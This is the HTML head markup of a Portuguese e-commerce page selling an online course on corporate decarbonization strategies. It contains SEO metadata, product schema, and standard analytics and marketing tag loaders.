		<meta property="article:modified_time" content="2025-02-26T11:34:14+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/formacaonline/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Estratégias de Descarbonização Empresarial - FormaçãOnline" />
		<meta name="twitter:description" content="Aprenda a implementar estratégias eficazes de descarbonização na sua empresa com a nossa formação. Torne-se líder na transição para a neutralidade carbónica." />
		<meta name="twitter:image" content="https://formacaonline.com/wp-content/uploads/teste_slider_inicial_1250x750.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/formacaonline.com#listItem","position":1,"name":"Home","item":"https:\/\/formacaonline.com","nextItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/encontrar-formacao\/#listItem","name":"Oferta Formativa"}},{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/encontrar-formacao\/#listItem","position":2,"name":"Oferta Formativa","item":"https:\/\/formacaonline.com\/encontrar-formacao\/","nextItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/categoria-produto\/formacao-continua\/#listItem","name":"Forma\u00e7\u00e3o Cont\u00ednua"},"previousItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/categoria-produto\/formacao-continua\/#listItem","position":3,"name":"Forma\u00e7\u00e3o Cont\u00ednua","item":"https:\/\/formacaonline.com\/categoria-produto\/formacao-continua\/","nextItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#listItem","name":"Estrat\u00e9gias de Descarboniza\u00e7\u00e3o nas Empresas"},"previousItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/encontrar-formacao\/#listItem","name":"Oferta Formativa"}},{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#listItem","position":4,"name":"Estrat\u00e9gias de Descarboniza\u00e7\u00e3o nas Empresas","previousItem":{"@type":"ListItem","@id":"https:\/\/formacaonline.com\/categoria-produto\/formacao-continua\/#listItem","name":"Forma\u00e7\u00e3o Cont\u00ednua"}}]},{"@type":"Organization","@id":"https:\/\/formacaonline.com\/#organization","name":"Forma\u00e7\u00e3Online","description":"Forma\u00e7\u00e3Online","url":"https:\/\/formacaonline.com\/","email":"secretaria@formacaonline.com","telephone":"+351929116213","logo":{"@type":"ImageObject","url":"https:\/\/formacaonline.com\/wp-content\/uploads\/Novo-Logo_FormacaOnline.png","@id":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#organizationLogo","width":1000,"height":563},"image":{"@id":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/formacaonline\/","https:\/\/www.instagram.com\/formacao_online\/","https:\/\/www.youtube.com\/channel\/UCzaAcoiVsNENGbZC-wc-TOg","https:\/\/www.linkedin.com\/company\/formaonline\/"]},{"@type":"Product","@id":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#wooCommerceProduct","name":"Estrat\u00e9gias de Descarboniza\u00e7\u00e3o nas Empresas","url":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/","sku":"course-501","image":{"@type":"ImageObject","url":"https:\/\/formacaonline.com\/wp-content\/uploads\/EDE.jpg","@id":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#productImage","width":398,"height":328},"offers":{"@type":"Offer","url":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#wooCommerceOffer","price":109.9,"priceCurrency":"EUR","category":"Ambiente","availability":"https:\/\/schema.org\/InStock","priceSpecification":{"@type":"PriceSpecification","price":109.9,"priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"seller":{"@type":"Organization","@id":"https:\/\/formacaonline.com\/#organization"}}},{"@type":"WebPage","@id":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#webpage","url":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/","name":"Estrat\u00e9gias de Descarboniza\u00e7\u00e3o Empresarial - Forma\u00e7\u00e3Online","description":"Aprenda a implementar estrat\u00e9gias eficazes de descarboniza\u00e7\u00e3o na sua empresa com a nossa forma\u00e7\u00e3o. Torne-se l\u00edder na transi\u00e7\u00e3o para a neutralidade carb\u00f3nica.","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/formacaonline.com\/#website"},"breadcrumb":{"@id":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/formacaonline.com\/wp-content\/uploads\/EDE.jpg","@id":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#mainImage","width":398,"height":328},"primaryImageOfPage":{"@id":"https:\/\/formacaonline.com\/formacoes\/estrategias-descarbonizacao-empresas\/#mainImage"},"datePublished":"2023-04-03T15:44:37+01:00","dateModified":"2025-02-26T11:34:14+00:00"},{"@type":"WebSite","@id":"https:\/\/formacaonline.com\/#website","url":"https:\/\/formacaonline.com\/","name":"Forma\u00e7\u00e3Online","description":"Forma\u00e7\u00e3Online","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/formacaonline.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="rocketlazyloadscript" id='google_gtagjs-js-consent-mode-data-layer'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
			<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="FormaçãOnline &raquo; Feed" href="https://formacaonline.com/feed/" />
					<link rel="shortcut icon" href="https://formacaonline.com/wp-content/uploads/2019/03/logo_favicon.png" type="image/x-icon" />
		
		
		
				







<style id='woocommerce-inline-inline-css' type='text/css'></style>







<style id='yith_wcbm_badge_style-inline-css' type='text/css'></style>



<style id='avada-stylesheet-inline-css' type='text/css'></style>






<style id='dashicons-inline-css' type='text/css'></style>



<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-252b6755-7225-4d81-9370-8569d0228a80) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>



































































<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/plugins/woo-coupon-url/public/js/woo-coupon-url-public.js?ver=1767990394" id="woo-coupon-url-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/formacaonline.com\/carrinho\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleccione uma classifica\u00e7\u00e3o","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/js/scripts.js?ver=1767990394" id="myscript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="estado_pagamentos_loadmore-js-extra">
/* <![CDATA[ */
var estado_pagamentos_loadmore_params = {"ajaxurl":"https:\/\/formacaonline.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"product\":\"estrategias-descarbonizacao-empresas\",\"post_type\":\"product\",\"name\":\"estrategias-descarbonizacao-empresas\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":5,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/cache/min/1/wp-content/themes/Avada-Child-Theme/estado_pagamentos_loadmore.js?ver=1767990394" id="estado_pagamentos_loadmore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_170263717a38f9e3c712aac22c8fcf16","fragment_name":"wc_fragments_170263717a38f9e3c712aac22c8fcf16","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://formacaonline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-before">
/* <![CDATA[ */
	
			
	
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-W6B944B" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["formacaonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6B944B");
gtag("config", "AW-970840899");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://formacaonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://formacaonline.com/wp-json/wp/v2/product/58922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://formacaonline.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://formacaonline.com/?p=58922' />
<link rel="alternate" type="application/json+oembed" href="https://formacaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fformacaonline.com%2Fformacoes%2Festrategias-descarbonizacao-empresas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://formacaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fformacaonline.com%2Fformacoes%2Festrategias-descarbonizacao-empresas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.138.0" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TD7MQ3Z');</script>
<!-- End Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Ads: 970840899 -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-970840899"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-970840899');
</script>

<!-- Event snippet for Finalizar Compra conversion page -->
<script type="rocketlazyloadscript">
window.addEventListener('DOMContentLoaded', function(){
	if(window.location.href.includes('order-received')){
		 gtag('event', 'conversion', {
      'send_to': 'AW-970840899/gCoHCKqanKYDEMO2984D',
      'value': document.querySelector('.amount').innerText.split('\n').pop().replace(/\D/g,'') / 100,
      'currency': 'EUR',
      'transaction_id': document.querySelector('.order strong').innerText
	  });
    }
});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-141030796-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141030796-1');
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mxhqsth5k2");
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style><style></style><style type="text/css" id="css-fb-visibility"></style>	<noscript><style></style></noscript>
	<!--<pre>--><style type="text/css"></style>
<!--</pre>-->
            <style></style>

        <!-- Sendinblue Marketing automation WooCommerce integration and Chat: start --><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                    (function() {window.sib ={equeue:[],client_key:"zwdwro125t0ysonk0xqp6625"};window.sendinblue = {}; for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) { (function(k) { window.sendinblue[k] = function() { var arg = Array.prototype.slice.call(arguments); (window.sib[k] || function() { var t = {}; t[k] = arg; window.sib.equeue.push(t);})(arg[0], arg[1], arg[2]);};})(j[i]);}var n = document.createElement("script"),i = document.getElementsByTagName("script")[0]; n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();})();</script><!-- Sendinblue Marketing automation WooCommerce integration and Chat: end -->			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '2326287334247543', {}, {
    "agent": "woocommerce-9.3.5-3.3.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.3.5",
    "pluginVersion": "3.3.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style id='wp-fonts-local' type='text/css'></style>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl"></script>
  <script type="rocketlazyloadscript">
  grecaptcha.ready(function() {
      grecaptcha.execute('6LcjnJcUAAAAANw2Uk-KiJzJaEzu9hLnpxGHhjVl', {action: 'homepage'}).then(function(token) {
         ...
      });
  });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-141030796-1"></script>

<script type="rocketlazyloadscript">
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'UA-141030796-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics --><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.chaty-whatsapp-form:before{--wpr-bg-0ebfb8c4-e635-4a0f-8d45-d36d520fb034: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/whatsapp.png');}.chaty-popup-whatsapp-form .chaty-whatsapp-body:before,.chaty-popup-whatsapp-form .chaty-whatsapp-footer:before{--wpr-bg-b4c78c42-3eb0-4429-be41-a0801fa5627b: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/whatsapp-welcome-popup.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.chaty-view-header:before{--wpr-bg-03235572-38ae-4544-90b3-007bf8d8689b: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/header-top.png');}.chaty-view-header:after{--wpr-bg-60bb844e-0ca4-472e-a0ce-774c733e1e02: url('https://formacaonline.com/wp-content/plugins/chaty-pro/images/header-bottom.png');}.ilightbox-loader.smooth div{--wpr-bg-cee21dbe-0f37-4f16-877d-f1fc1fc4f723: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/preloader.gif');}.ilightbox-holder.smooth .ilightbox-container .ilightbox-caption{--wpr-bg-a5ea12fa-7a03-49ec-833c-4a009857251d: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/caption-bg.png');}.ilightbox-holder.smooth .ilightbox-container .ilightbox-social{--wpr-bg-12b0b43d-472d-48a4-835b-f7f34990d433: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/caption-bg.png');}.ilightbox-holder.smooth .ilightbox-alert{--wpr-bg-a449ec3d-ae61-45be-9ef5-070ca576f9e4: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/alert.png');}.ilightbox-toolbar.smooth a{--wpr-bg-b389ebf3-cc69-4bc9-aa5a-231ee8c3141f: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/buttons.png');}.ilightbox-thumbnails.smooth .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-bc4e3052-fd68-40e1-8569-a84750684150: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/thumb-overlay-play.png');}.ilightbox-button.smooth{--wpr-bg-0e70e8e0-edc1-426d-b0d6-f7025a4df2ed: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrows_vertical.png');}.cmdm-loader{--wpr-bg-50ae5290-e136-415d-aea5-d1b6c6f32439: url('https://formacaonline.com/wp-content/plugins/cm-download-manager-pro/views/resources/imgs/ajax-loader.gif');}.cmdm-loader{--wpr-bg-11afb00c-6baf-4546-8f0b-099843d8779a: url('https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/hourglass.gif');}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{--wpr-bg-505f2b57-3ede-45a2-83aa-08d8388adcd2: url('https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/select_arr.png');}.ui-widget-content{--wpr-bg-84de6fa8-4a1b-4f79-8367-cc9c2e91d23a: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_flat_75_ffffff_40x100.png');}.ui-widget-header{--wpr-bg-fc4982dc-4edb-494b-97b4-3f01a9447035: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_highlight-soft_75_cccccc_1x100.png');}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{--wpr-bg-7463cbb9-f019-4b07-ad60-d4ef3273e4ec: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_75_e6e6e6_1x400.png');}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{--wpr-bg-56073b3e-db54-4c06-bce0-bda098c0ce24: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_75_dadada_1x400.png');}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{--wpr-bg-1b29bec3-11e0-4ac1-bae2-2db325f890cc: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_65_ffffff_1x400.png');}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{--wpr-bg-f238f5db-13a4-44b1-acfc-886b045ba627: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-bg_glass_55_fbf9ee_1x400.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-fullscreen{--wpr-bg-f204010d-cb51-4b77-a17b-85fb77034700: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/fullscreen-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-next-button{--wpr-bg-1a1fa754-02ea-40ac-9343-bf716626b5c5: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-prev-button{--wpr-bg-1713b852-6e0d-4cc5-9eb5-5fcdb41ab6b7: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-play{--wpr-bg-6b281af7-bc95-401a-8af8-53a018da2859: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/play-icon-64.png');}.isMobile .ilightbox-toolbar.smooth a.ilightbox-pause{--wpr-bg-e472895c-d12c-4576-9e9c-6d44227cfa7f: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/pause-icon-64.png');}.ilightbox-button.smooth.horizontal{--wpr-bg-31654dff-2608-4aac-bf2f-c72dc7de311d: url('https://formacaonline.com/wp-content/plugins/fusion-builder/assets/images/iLightbox/smooth-skin/arrows_horizontal.png');}.ui-icon{--wpr-bg-55ec1e77-399d-4492-865e-0188416047cb: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-widget-content .ui-icon{--wpr-bg-b1c41ad1-fada-42f7-9f3f-40278df0eb1a: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-widget-header .ui-icon{--wpr-bg-3c615d83-bda8-4463-8564-e205aa42b0c8: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png');}.ui-state-default .ui-icon{--wpr-bg-ab494b25-b1d4-4cbb-b8a8-35b32216b83c: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_888888_256x240.png');}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{--wpr-bg-51e9982a-1eeb-4251-8b75-670dc8c224df: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_454545_256x240.png');}.ui-state-active .ui-icon{--wpr-bg-6f0c84fe-a11f-4d36-8e16-986bd8b3162a: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_454545_256x240.png');}.ui-state-highlight .ui-icon{--wpr-bg-389f71f7-2f40-4e5d-9c9f-6f031c3b078a: url('https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_2e83ff_256x240.png');}.rll-youtube-player .play{--wpr-bg-252b6755-7225-4d81-9370-8569d0228a80: url('https://formacaonline.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
